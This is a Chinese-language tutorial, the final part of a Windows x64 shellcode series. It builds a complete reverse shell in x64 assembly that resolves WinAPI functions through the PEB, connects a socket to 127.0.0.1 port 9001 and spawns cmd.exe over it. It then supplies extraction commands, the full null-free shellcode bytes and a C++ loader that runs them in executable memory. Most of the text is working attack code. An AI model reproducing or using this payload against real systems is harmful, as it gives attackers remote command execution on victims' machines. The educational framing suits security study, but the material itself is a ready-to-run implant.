 Windows x64 ShellCode入门教程 07
# Windows x64 ShellCode入门教程 07
这是这个系列文章的最后一篇,这段旅程很有趣,但我们已经到达了目的地,是时候结束我们的汇编与shellcode编程入门课程。
今天,我们将专注于用纯x64汇编编写一个反向shell,并辅以无空字节的shellcode来结束本系列。这有点像期末考试,看看你到目前为止学到了什么😃,说实话,如果今天的内容看起来有点难懂,我不会扣你的分。一个基于x64汇编的反向shell需要很多API,以及对x64汇编概念全面扎实的理解。今天的代码很长,但我特意进行了调整,让你可以轻松跟上进度,不会感到头疼。
# 以熟悉的x64汇编为开端
BITS 64
SECTION .text
global main
main:
sub rsp, 0x28                       ; stack alignment
and rsp, 0xFFFFFFFFFFFFFFF0         ; stack alignment
xor rcx, rcx                        ; RCX = 0
mov rax, [gs:rcx + 0x60]            ; RAX = PEB
mov rax, [rax + 0x18]               ; RAX = PEB->Ldr
mov rsi,[rax+0x10]                  ; PEB.Ldr->InLoadOrderModuleList
mov rsi, [rsi]
mov rsi,[rsi]
mov rbx, [rsi+0x30]                 ; kernel32.dll base address
mov r8, rbx                         ; mov kernel32.dll base addr into r8
mov ebx, [rbx+0x3C]                 ; Get Kernel32 PE Signature (offset 0x3C) into EBX
add rbx, r8                         ; Add signature offset to kernel32 base. Store in RBX.
xor rcx, rcx                        ; Avoid null bytes from mov edx,[rbx+0x88] by using rcx register to add
add cx, 0x88ff                      ; cx is the lower 16 bit portion of ecx (32 bit), and rcx is 64 bit.
shr rcx, 0x8                        ; RCX = 0x88ff --> 0x88
mov edx, [rbx+rcx]                  ; EDX = [&NewEXEHeader + Offset RVA ExportTable] = RVA ExportTable
add rdx, r8                         ; RDX = kernel32.dll + RVA ExportTable = ExportTable Address
mov r10d, [rdx+0x14]                ; Number of functions
xor r11, r11                        ; Zero R11 before use
mov r11d, [rdx+0x20]                ; AddressOfNames RVA
add r11, r8                         ; AddressOfNames VMA
mov rcx, r10                        ; store number of functions for future use
mov rax, 0x9090737365726464         ; 'ddress'
shl rax, 0x10                       ; 7373657264640000
shr rax, 0x10                       ; 0000737365726464 terminate our string w/ no nulls present in our shellcode!
push rax
mov rax, 0x41636F7250746547         ; 'GetProcA '
push rax
mov rax, rsp
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
我得说,今天我们代码的这部分至少对你来说应该很熟悉😺。这部分改动不大,因为我们总是要遍历PE导出表来查找函数。我只多添加了一行代码,就是将GetProcAddress字符串压入栈中,以便在代码的下一部分进行函数名查找循环时引用。
# 函数名查找
findfunction:                       ; Loop over Export Address Table to find WinApi names
    jecxz FunctionNameNotFound      ; Loop around this function until we find WinExec
    xor ebx,ebx                     ; Zero EBX for use
    mov ebx, [r11+rcx*4]            ; EBX = RVA for first AddressOfName
    add rbx, r8                     ; RBX = Function name VMA / add kernel32 base address to RVA and get WinApi name
    dec rcx                         ; Decrement our loop by one, this goes from Z to A
    ; Load first 8 bytes of "GetProcA"
    mov r9, qword [rax]             ; R9 = "GetProcA"
    cmp [rbx], r9                   ; Compare first 8 bytes
    jnz findfunction                ; If not equal, continue loop
    ; Check next part for "ddress" (4 bytes)
    mov r9d, dword [rax + 8]        ; R9 = "ddress"
    cmp [rbx + 8], r9d              ; Compare remaining part
    jz FunctionNameFound            ; If match, function found
	jnz findfunction
FunctionNameNotFound:
    int3
FunctionNameFound:
    push rcx
    pop r15                         ; GetProcAddress position in Function Names
    inc r15
    xor r11, r11
    mov r11d, [rdx+0x1c]            ; AddressOfFunctions RVA
    add r11, r8                     ; AddressOfFunctions VMA in R11. Kernel32+RVA for addressoffunctions
    mov eax, [r11+r15*4]            ; Get the function RVA.
    add rax, r8                     ; Found the GetProcAddress WinApi!!!
    push rax                        ; push GetProcAddress temporarily to be used by next segment
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
我真的应该在本系列之前的帖子中把这部分解释得更清楚。不过,迟做总比不做好😆 我们在这里要做的是获取RCX(即函数数量),并递减该值,直到找到我们要找的函数:GetProcAddress。
我们在这里也耍了点小聪明。我们要找的是API名称的前8个字节。实际上,更简单的理解是,它确实就是所讨论字符串的前8个字符。所以,在这种情况下,就是GetProcA。一旦我们找到这个值,我们就会查找接下来的4个字符/字节,这里使用的是DWORD类型。那部分就是ddre。所以总的来说,我们要找的就是这个字符串:GetProcAddre,并且假设如果我们的字符串比较成功,那么我们就找到了GetProcAddress。我之所以这么做,是因为如果我进行两次QWORD比较,第二次比较会包含不属于我们字符串的数据。**为什么呢?**因为ddress,也就是我们这个API字符串(GetProcA)的后半部分,有6个字符,也就是6个字节。而栈是8字节的,剩下的2个字节会包含无用数据。
这对大多数函数都适用,不过,有些函数的效果并不理想,例如CreateProcess。CreateProcess可以是CreateProcessA,也可以是CreateProcessW。一个用于ASCII编码,另一个用于宽字符编码。这都无关紧要,只是想让你知道这种函数名查找方法并非完美无缺。这是一种快速简便的函数查找方法,无需使用大量代码。相信我,我们可以尽可能精简代码。
一旦找到GetProcAddress,我们就将其存储在RAX中。继续!
# 定位LoadLibraryA地址
; Prepare arguments for getting q handle to LoadLibraryA:
    pop r15                         ; temporary use
    mov r12, r15                    ; save copy of GetProcAddress for future use
    mov rdi, r8                     ; make a copy of kernel32 base address for future use
    mov rcx, r8                     ; RCX = handle to kernel32.dll (first argument)
; Load "LoadLibraryA" onto the stack
    mov rax, 0x41797261             ; aryA, 0 (include null byte)
    push rax
    mov rax, 0x7262694C64616F4C     ; LoadLibr
    push rax
    mov rdx, rsp                    ; RDX points to "LoadLibraryA" (second argument)
    sub rsp, 0x30                   ; decimal 48 ( 3 x 16 bytes)
    call r15                        ; Call GetProcAddress
    add rsp, 0x30
    mov r15, rax                    ; holds LoadLibraryA!

;Okay, let's make some notes on our current register values
;==========================================================
;r15 = LoadLibraryA
;rdi = Kernel32
;r12 = GetProcAddress
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
这部分相当简单明了。我们将kernel32作为第一个参数传入,将LoadLibraryA作为第二个参数传入GetProcAddress。
我们确实只是按照微软的文档填写这个API。
FARPROC GetProcAddress(
  [in] HMODULE hModule,
  [in] LPCSTR  lpProcName
);
2
3
4
# 找到ExitProcess地址
;exitprocess
    mov r9, r12                      ; r9 temporarily holds GetProcAddress handle
    mov rcx, rdi                     ; RCX = handle to kernel32.dll (first argument)
    ; Load "ExitProcess" onto the stack
    mov rax, 0x90737365              ; 'ess'
    shl eax, 0x8                     ; 0000000073736500
    shr eax, 0x8                     ; 0000000000737365 terminate our string w/ no nulls present in our shellcode!
    push rax
    mov rax, 0x636F725074697845      ; ExitProc
    push rax
    mov rdx, rsp                     ; RDX points to "ExitProcess" (second argument)
    sub rsp, 0x30
    call r9                          ; Call GetProcAddress
    add rsp, 0x30
    mov rbx, rax                     ; RBX holds ExitProcess!
2
3
4
5
6
7
8
9
10
11
12
13
14
15
开始发现规律了吗?😄 和上一次的API查询一样,只不过这次我们要找的是ExitProcess。
# 找到CreateProcessA的地址
;CreateProcessA
    mov r9, r12                      ; r9 temporarily holds GetProcAddress handle
    mov rcx, rdi                     ; RCX = handle to kernel32.dll (first argument)
    ; Load "CreateProcessA" onto the stack
    mov rax, 0x909041737365636F              ; 'ocessA'
    shl rax, 0x10                     ; 0000000073736500
    shr rax, 0x10                     ; 0000000000737365 terminate our string w/ no nulls present in our shellcode!
    push rax
    mov rax, 0x7250657461657243      ; CreatePr
    push rax
    mov rdx, rsp                     ; RDX points to "CreateProcessA" (second argument)
    sub rsp, 0x30
    call r9                          ; Call GetProcAddress
    add rsp, 0x30
    mov r13, rax                     ; r13 holds CreateProcessA!
2
3
4
5
6
7
8
9
10
11
12
13
14
15
同样的情况,哈哈。我之所以这样写代码,是为了让它尽可能容易理解。到目前为止还不算太糟,对吧?我们继续吧。
# 找到Ws2_32地址
;ws2_32.dll
    mov rax, 0x90906C6C              ; add "ll" string to RAX
    shl eax, 0x10                    ; 000000006C6C0000
    shr eax, 0x10                    ; 0000000000006C6C
    push rax                         ; push RAX to stack
    mov rax, 0x642E32335F327377      ; Add "ws2_32.d" string to RAX.
    push rax                         ; Push RAX to stack
    mov rcx, rsp                     ; Move a pointer to ws2_32.dll into RCX.
    sub rsp, 0x30
    call r15                         ; Call LoadLibraryA("ws2_32.dll")
    mov r14, rax                     ; holds ws2_32.dll address!!!
2
3
4
5
6
7
8
9
10
11
寄存器开始被填满了!有太多太多的API需要定位。现在我们开始定位套接字API了。我们大约完成了40%。继续加油干吧!
# 定位WSAStartup地址
; Prepare arguments for GetProcAddress to load WSAStartup using ws2_32:
    mov rcx, r14                     ; RCX = handle to ws2_32.dll (first argument)
    mov rax, 0x90907075              ; Load "up" into RAX
    shl eax, 0x10                     ; 0000000041786F00
    shr eax, 0x10                     ; 000000000041786F
    push rax
    mov rax, 0x7472617453415357      ; Load "WSAStart" into RAX
    push rax
    mov rdx, rsp                     ; RDX points to "WSAStartup" (second argument)
    sub rsp, 0x30
    call r12                         ; Call GetProcAddress
    mov r15, rax                     ; Got WSAStartup!  Let's store it
2
3
4
5
6
7
8
9
10
11
12
我们已经获取了WSAStartup,现在还需要再获取几个,这样我们就能终于开始使用这些新获得的部分API了。
# 找到WSASocketA地址
; Prepare arguments for GetProcAddress to load WSASocketA using ws2_32:
    mov rcx, r14                     ; RCX = handle to ws2_32.dll (first argument)
    mov rax, 0x90904174              ; Load "tA" into RAX
    shl eax, 0x10                     ; 0000000041786F00
    shr eax, 0x10                     ; 000000000041786F
    push rax
    mov rax, 0x656B636F53415357      ; Load "WSASocke" into RAX
    push rax
    mov rdx, rsp                     ; RDX points to "WSASocketA" (second argument)
    sub rsp, 0x30
    call r12                         ; Call GetProcAddress
    mov rsi, rax                     ; Got WSASocketA!  Let's store it
2
3
4
5
6
7
8
9
10
11
12
还剩一个。再说一次,还不错吧?这一切都只是重复进行API查询。有更简洁的方法可以做到这一点,比如使用函数循环等等。但在我看来,这是教授和理解如何使用x64汇编进行API查询的最简单形式。
# 定位WSAConnect地址
; Prepare arguments for GetProcAddress to load WSAConnect using ws2_32:
    mov rcx, r14                     ; RCX = handle to ws2_32.dll (first argument)
    mov rax, 0x90907463              ; Load "ct" into RAX
    shl eax, 0x10                    ; 0000000041786F00
    shr eax, 0x10                    ; 000000000041786F
    push rax
    mov rax, 0x656E6E6F43415357      ; Load "WSAConne" into RAX
    push rax
    mov rdx, rsp                     ; RDX points to "WSAConnect" (second argument)
    sub rsp, 0x30
    call r12                         ; Call GetProcAddress
    mov rdi, rax                     ; Got WSAConnect!  Let's store it

    mov r14, r13                     ; move CreateProcessA out of r13 into r14 for later use

;Update #2 - register values
;===========================
;rbx = ExitProcess
;r12 = GetProcAddress
;r14 = CreateProcessA
;r14 = ws2_32
;r15 = WSAStartup
;rsi = WSASocketA
;rdi = WSAConnect
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# 启动WSAStartup
; Call WSAStartup
    xor rcx, rcx
    mov cx, 0x198               ; Defines the size of the buffer that will be allocated on the stack to hold the WSADATA structure
    sub rsp, rcx                ; Reserve space for lpWSDATA structure
    lea rdx, [rsp]              ; Assign address of lpWSAData to RDX - 2nd param
    mov cx, 0x202               ; Assign 0x202 to wVersionRequired as 1st parameter
    sub rsp, 0x28               ; stack alignment
    call r15                    ; Call WSAStartup
    add rsp, 0x30               ; stack alignment
2
3
4
5
6
7
8
9
太棒了,我们要开始设置套接字了!现在,有趣的部分开始了……
另外,这是我们正在加载的API:
int WSAStartup(
  [in]  WORD      wVersionRequired,
  [out] LPWSADATA lpWSAData
);
2
3
4
# 创建一个套接字
; Create a socket
    xor rcx, rcx
    mov cl, 2                   ; AF = 2 - 1st param
    xor rdx, rdx
    mov dl, 1                   ; Type = 1 - 2nd param
    xor r8, r8
    mov r8b, 6                  ; Protocol = 6 - 3rd param
    xor r9, r9                  ; lpProtocolInfo = 0 - fourth param
    mov [rsp+0x20], r9          ; 0 = 5th param
    mov [rsp+0x28], r9          ; 0 = 6th param
    call rsi                    ; Call WSASocketA
    mov r12, rax                ; Save the returned socket value
    add rsp, 0x30
2
3
4
5
6
7
8
9
10
11
12
13
以下是API签名:
SOCKET WSAAPI WSASocketA(
  [in] int                 af,
  [in] int                 type,
  [in] int                 protocol,
  [in] LPWSAPROTOCOL_INFOA lpProtocolInfo,
  [in] GROUP               g,
  [in] DWORD               dwFlags
);
2
3
4
5
6
7
8
我想指出,这是我们的汇编与 shellcode 系列中,首次出现函数调用传入超过 4 个参数的情况。
以下是此处的内容安排:
- 第一个参数(RCX)= 2。顺便说一下,CL是RCX寄存器的低8位部分。顺序是:
RCX、ECX、CX和CL。 - 第二个参数(RDX)= 1
- 第三个参数(r8)= 6。
r8b是r8寄存器中的低8位值。 - 第4个参数(r9)- 0。
第5个参数和第6个参数不会传入寄存器,而是直接进入栈,如下所示:
- 0x0 = 0 = RCX
- 0x8 = 8 = RDX
- 0x10 = 16 = R8
- 0x18 = 24 = R9
- 0x20 = 32 = [rsp+0x20] 我们的第5个参数,我们只需将值0传入[rsp+0x20]
- 0x28 = 40 = [rsp+0x28] 我们的第6个参数,我们只需将值0传入[rsp+0x28]
# 将我们的套接字连接到目标的主机
; Initiate Socket Connection
mov r13, rax ; Store SOCKET handle in r13 for future needs
mov rcx, r13 ; Our socket handle as parameter 1
xor rax,rax ; rax = 0
inc rax ; rax = 1
inc rax ; rax = 2
mov [rsp], rax ; AF_INET = 2

mov ax, 0x2923 ; Port 9001
mov [rsp+2], ax ; our Port
;mov rax, 0x0100007F ; IP 127.0.0.1 (I use virtual box with port forwarding, hence the localhost addr)
mov rax, 0xFFFFFFFFFEFFFF80 ; 127.0.0.1 encoded with NOT to avoid NULLs
not rax ; decoded value
mov [rsp+4], rax ; our IP
lea rdx,[rsp] ; Save pointer to RDX
mov r8b, 0x16 ; Move 0x10 (decimal 16) to namelen
xor r9,r9
push r9 ; NULL
push r9 ; NULL
push r9 ; NULL
add rsp, 8
sub rsp, 0x60 ; This is somewhat problematic. needs to be a high value to account for the values pushed to the stack
sub rsp, 0x60 ; in short, making space on the stack for stuff to get populated after executing WSAConnect
call rdi ; Call WSAConnect
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
以下是WSAConnect API函数签名:
int WSAAPI WSAConnect(
  [in]  SOCKET         s,
  [in]  const sockaddr *name,
  [in]  int            namelen,
  [in]  LPWSABUF       lpCallerData,
  [out] LPWSABUF       lpCalleeData,
  [in]  LPQOS          lpSQOS,
  [in]  LPQOS          lpGQOS
);
2
3
4
5
6
7
8
9
在这里,我们要添加目标机器上监听器的IP和端口。我们还对代码做了一些巧妙处理来避免出现空值,比如对字符串/值进行取反操作等。调用这个API后,你应该能在目标机的netcat或监听代理上看到一个连接!
# STARTUPINFOA、CreateProcessA和我们的命令shell(cmd.exe)+ ExitProcess
;prepare for CreateProcessA
    add rsp, 0x30
    mov rax, 0xFF9A879AD19B929C  ; encode cmd.exe using NOT to remove NULL bytes
    not rax                      ; decode cmd.exe
    push rax
    mov rcx, rsp                ; RCX = lpApplicationName (cmd.exe)
    ; STARTUPINFOA Structure (I despise this thing)
	; https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/ns-processthreadsapi-startupinfoa
    push r13                    ; Push STDERROR
    push r13                    ; Push STDOUTPUT
    push r13                    ; Push STDINPUT
    xor rax,rax
    push rax                    ; 8 bytes -> push lpReserved2
    push rax                    ; 8 bytes -> combine cbReserved2 and wShowWindow
    push ax                     ; dwFlags 4 bytes total, first 2 bytes
    mov al, 0x1                 ; STARTF_USESTDHANDLES
    shl eax, 0x8                ; = 0x100 and removes NULL bytes!
    push ax                     ; continuation of the above, last 2 bytes for dwFlags
    xor rax,rax
    push rax                    ; dwFillAttribute (4 bytes) + dwYCountChars (4 bytes)
    push rax                    ; dwXCountChars (4 bytes) + dwYSize (4 bytes)
    push rax                    ; dwXSize (4 bytes) + dwY (4 bytes)
    push ax                     ; dwX 4 bytes total, first 2 bytes
    push ax                     ; dwX last 2 bytes
    push rax                    ; 8 bytes -> lpTitle
    push rax                    ; 8 bytes -> lpDesktop = NULL
    push rax                    ; 8 bytes -> lpReserved = NULL
    mov al, 0x68                ; total size of structure.  Move it into AL to avoid NULLs
    push rax
    mov rdi,rsp                 ; Copy the pointer to the structure to RDI
    ; Call CreateProcessA
    mov rax, rsp                ; Get current stack pointer
    sub ax, 0x4FF               ; Setup space on the stack for holding process info
    dec ax                      ; we're subtracting 0x500 in total but we do it this way to avoid nulls
    push rax                    ; ProcessInfo
    push rdi                    ; StartupInfo -> Pointer to STARTUPINFOA
    xor rax, rax
    push rax                    ; lpCurrentDirectory
    push rax                    ; lpEnvironment
    push rax
    inc rax
    push rax                    ; bInheritHandles -> 1
    xor rax, rax
    push rax                    ; hStdInput = NULL
    push rax                    ; hStdOutput = NULL
    push rax                    ; hStdError = NULL
    push rax                    ; dwCreationFlags
    mov r8, rax                 ; lpThreadAttributes
    mov r9, rax                 ; lpProcessAttributes
    mov rdx, rcx                ; lpCommandLine = "cmd.exe"
    mov rcx, rax                ; lpApplicationName
    call r14                    ; Call CreateProcessA
    ; Clean exit
    xor rcx, rcx                ; move 0 into RCX = 1st parameter
    call rbx                    ; Call ExitProcess
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
这段代码确实有点让人望而生畏,对吧?我自己花了好久才弄明白。我们先从API开始吧:
BOOL CreateProcessA(
  [in, optional]      LPCSTR                lpApplicationName,
  [in, out, optional] LPSTR                 lpCommandLine,
  [in, optional]      LPSECURITY_ATTRIBUTES lpProcessAttributes,
  [in, optional]      LPSECURITY_ATTRIBUTES lpThreadAttributes,
  [in]                BOOL                  bInheritHandles,
  [in]                DWORD                 dwCreationFlags,
  [in, optional]      LPVOID                lpEnvironment,
  [in, optional]      LPCSTR                lpCurrentDirectory,
  [in]                LPSTARTUPINFOA        lpStartupInfo,
  [out]               LPPROCESS_INFORMATION lpProcessInformation
);
2
3
4
5
6
7
8
9
10
11
12
我在上一篇文章中已经介绍过STARTUPINFOA,所以今天就不再详细赘述了。至于CreateProcessA,我已尽量在各处添加注释,这样你就能了解我们是如何将值传入所需参数并将它们压入栈中的。
好的,让我们编译这个庞然大物,获取我们的shellcode代码,然后得到一个反向shell。
nasm -fwin64 asmsock2.asm NASM-fwin64 asmsocket k2. asm

for i in $(objdump -D asmsock2.obj | grep “^ “ | cut -f2); do echo -n “\x$i” ; done
2
3
将生成的shellcode包含到我们的C++程序中。是的,我知道它很大。记住,这只是为了学习目的。
如果我决定开设一门高级x64汇编课程,总有一天我会通过更多的函数查找循环来精简这段shellcode。不过目前我没那么多精力去做啦,哈哈!
#include <windows.h>
#include <iostream>

// Shellcode (as given, formatted for clarity)
unsigned char shellcode[] =
"\x48\x83\xec\x28\x48\x83\xe4\xf0\x48\x31\xc9\x65\x48\x8b\x41\x60\x48\x8b\x40\x18\x48\x8b\x70\x10\x48\x8b"
"\x36\x48\x8b\x36\x48\x8b\x5e\x30\x49\x89\xd8\x8b\x5b\x3c\x4c\x01\xc3\x48\x31\xc9\x66\x81\xc1\xff\x88\x48"
"\xc1\xe9\x08\x8b\x14\x0b\x4c\x01\xc2\x44\x8b\x52\x14\x4d\x31\xdb\x44\x8b\x5a\x20\x4d\x01\xc3\x4c\x89\xd1"
"\x48\xb8\x64\x64\x72\x65\x73\x73\x90\x90\x48\xc1\xe0\x10\x48\xc1\xe8\x10\x50\x48\xb8\x47\x65\x74\x50\x72"
"\x6f\x63\x41\x50\x48\x89\xe0\x67\xe3\x20\x31\xdb\x41\x8b\x1c\x8b\x4c\x01\xc3\x48\xff\xc9\x4c\x8b\x08\x4c"
"\x39\x0b\x75\xe9\x44\x8b\x48\x08\x44\x39\x4b\x08\x74\x03\x75\xdd\xcc\x51\x41\x5f\x49\xff\xc7\x4d\x31\xdb"
"\x44\x8b\x5a\x1c\x4d\x01\xc3\x43\x8b\x04\xbb\x4c\x01\xc0\x50\x41\x5f\x4d\x89\xfc\x4c\x89\xc7\x4c\x89\xc1"
"\xb8\x61\x72\x79\x41\x50\x48\xb8\x4c\x6f\x61\x64\x4c\x69\x62\x72\x50\x48\x89\xe2\x48\x83\xec\x30\x41\xff"
"\xd7\x48\x83\xc4\x30\x49\x89\xc7\x4d\x89\xe1\x48\x89\xf9\xb8\x65\x73\x73\x90\xc1\xe0\x08\xc1\xe8\x08\x50"
"\x48\xb8\x45\x78\x69\x74\x50\x72\x6f\x63\x50\x48\x89\xe2\x48\x83\xec\x30\x41\xff\xd1\x48\x83\xc4\x30\x48"
"\x89\xc3\x4d\x89\xe1\x48\x89\xf9\x48\xb8\x6f\x63\x65\x73\x73\x41\x90\x90\x48\xc1\xe0\x10\x48\xc1\xe8\x10"
"\x50\x48\xb8\x43\x72\x65\x61\x74\x65\x50\x72\x50\x48\x89\xe2\x48\x83\xec\x30\x41\xff\xd1\x48\x83\xc4\x30"
"\x49\x89\xc5\xb8\x6c\x6c\x90\x90\xc1\xe0\x10\xc1\xe8\x10\x50\x48\xb8\x77\x73\x32\x5f\x33\x32\x2e\x64\x50"
"\x48\x89\xe1\x48\x83\xec\x30\x41\xff\xd7\x49\x89\xc6\x4c\x89\xf1\xb8\x75\x70\x90\x90\xc1\xe0\x10\xc1\xe8"
"\x10\x50\x48\xb8\x57\x53\x41\x53\x74\x61\x72\x74\x50\x48\x89\xe2\x48\x83\xec\x30\x41\xff\xd4\x49\x89\xc7"
"\x4c\x89\xf1\xb8\x74\x41\x90\x90\xc1\xe0\x10\xc1\xe8\x10\x50\x48\xb8\x57\x53\x41\x53\x6f\x63\x6b\x65\x50"
"\x48\x89\xe2\x48\x83\xec\x30\x41\xff\xd4\x48\x89\xc6\x4c\x89\xf1\xb8\x63\x74\x90\x90\xc1\xe0\x10\xc1\xe8"
"\x10\x50\x48\xb8\x57\x53\x41\x43\x6f\x6e\x6e\x65\x50\x48\x89\xe2\x48\x83\xec\x30\x41\xff\xd4\x48\x89\xc7"
"\x4d\x89\xee\x48\x31\xc9\x66\xb9\x98\x01\x48\x29\xcc\x48\x8d\x14\x24\x66\xb9\x02\x02\x48\x83\xec\x28\x41"
"\xff\xd7\x48\x83\xc4\x30\x48\x31\xc9\xb1\x02\x48\x31\xd2\xb2\x01\x4d\x31\xc0\x41\xb0\x06\x4d\x31\xc9\x4c"
"\x89\x4c\x24\x20\x4c\x89\x4c\x24\x28\xff\xd6\x49\x89\xc4\x48\x83\xc4\x30\x49\x89\xc5\x4c\x89\xe9\x48\x31"
"\xc0\x48\xff\xc0\x48\xff\xc0\x48\x89\x04\x24\x66\xb8\x23\x29\x66\x89\x44\x24\x02\x48\xc7\xc0\x80\xff\xff"
"\xfe\x48\xf7\xd0\x48\x89\x44\x24\x04\x48\x8d\x14\x24\x41\xb0\x16\x4d\x31\xc9\x41\x51\x41\x51\x41\x51\x48"
"\x83\xc4\x08\x48\x83\xec\x60\x48\x83\xec\x60\xff\xd7\x48\x83\xc4\x30\x48\xb8\x9c\x92\x9b\xd1\x9a\x87\x9a"
"\xff\x48\xf7\xd0\x50\x48\x89\xe1\x41\x55\x41\x55\x41\x55\x48\x31\xc0\x50\x50\x66\x50\xb0\x01\xc1\xe0\x08"
"\x66\x50\x48\x31\xc0\x50\x50\x50\x66\x50\x66\x50\x50\x50\x50\xb0\x68\x50\x48\x89\xe7\x48\x89\xe0\x66\x2d"
"\xff\x04\x66\xff\xc8\x50\x57\x48\x31\xc0\x50\x50\x50\x48\xff\xc0\x50\x48\x31\xc0\x50\x50\x50\x50\x49\x89"
"\xc0\x49\x89\xc1\x48\x89\xca\x48\x89\xc1\x41\xff\xd6\x48\x31\xc9\xff\xd3";

int main() {
    // Allocate executable memory
    void* exec_mem = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

    if (exec_mem == nullptr) {
        std::cerr << "Memory allocation failed\n";
        return -1;
    }

    // Copy shellcode to the allocated memory
    memcpy(exec_mem, shellcode, sizeof(shellcode));

    // Create a function pointer to the shellcode
    auto shellcode_func = reinterpret_cast<void(*)()>(exec_mem);

    // Execute the shellcode
    shellcode_func();

    // Free the allocated memory
    VirtualFree(exec_mem, 0, MEM_RELEASE);

    return 0;
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
运行它:
各位,就这样啦!如果你们读到了这里,并且也阅读了这个系列的其他文章,那真是太棒了,干得好!如果你们想了解比这个系列中我所涵盖的更多内容,我很乐意听取你们的想法。
感谢大家关注我的《Windows x64 ShellCode入门教程》系列。